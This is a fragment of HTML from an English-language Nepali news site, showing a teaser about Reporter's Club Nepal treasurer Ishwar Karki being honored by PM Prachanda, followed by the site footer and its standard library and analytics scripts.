        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div>    </div>
</div>
<!-- .row -->
</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5e303b292d1e2c3b2e312c2a3b2c2d303b2e3f32703d3133">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0eaad7510d7da853545eebb8-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="0eaad7510d7da853545eebb8-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="0eaad7510d7da853545eebb8-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="0eaad7510d7da853545eebb8-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="0eaad7510d7da853545eebb8-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="0eaad7510d7da853545eebb8-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0eaad7510d7da853545eebb8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>